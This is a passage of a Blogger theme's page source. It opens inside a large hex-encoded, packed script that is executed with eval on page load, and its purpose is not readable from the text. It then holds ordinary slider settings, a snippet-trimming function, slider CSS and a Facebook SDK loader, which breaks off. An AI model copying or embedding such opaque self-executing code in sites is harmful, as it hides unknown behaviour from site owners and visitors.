x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
